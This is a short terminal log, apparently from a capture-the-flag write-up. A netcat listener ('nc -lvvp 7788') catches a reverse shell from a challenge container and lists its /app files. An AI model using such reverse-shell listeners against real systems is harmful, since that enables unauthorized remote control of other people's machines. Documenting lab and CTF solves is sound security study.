 [root@VM-4-10-centos ~]# nc -lvvp 7788
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7788
Ncat: Listening on 0.0.0.0:7788
Ncat: Connection from 39.144.168.5.
Ncat: Connection from 39.144.168.5:37418.
bash: cannot set terminal process group (493): Inappropriate ioctl for device
bash: no job control in this shell
ctfuser@443978f8a684:/app$ ls
ls
app.py
avatar.png
bzImage
ctf.xinetd
identity
identity.c
libping.so
nohup.out
ping.c
rootfs.cpio
run.sh
start.sh
static
templates
ctfuser@443978f8a684:/app$